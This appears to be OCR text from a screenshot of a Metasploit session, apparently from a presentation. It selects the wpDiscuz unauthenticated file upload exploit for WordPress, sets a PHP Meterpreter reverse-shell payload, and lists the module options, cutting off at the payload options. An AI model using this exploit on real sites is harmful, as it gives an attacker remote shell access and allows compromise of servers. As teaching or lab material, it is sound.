 Shell No. 1
File Actions Edit View Help
msf6 > use unix/webapp/wp_wpdiscuz_unauthenticated_file_upload
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > options
Module options (exploit/unix/webapp/wp_wpdiscuz_unauthenticated_file_upload):
Name Current Setting Required Description
BLOGPATH yes Link to the post [/index.php/2020/
12/12/post1]
Proxies no A proxy chain of format type:host:
port[,type:host:port][...]. Suppor
ted proxies: socks5, socks5h, http
, sapni, socks4
RHOSTS yes The target host(s), see https://do
cs.metasploit.com/docs/using-metas
ploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing con
nections
TARGETURI / yes The base path to the wordpress app
lication
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):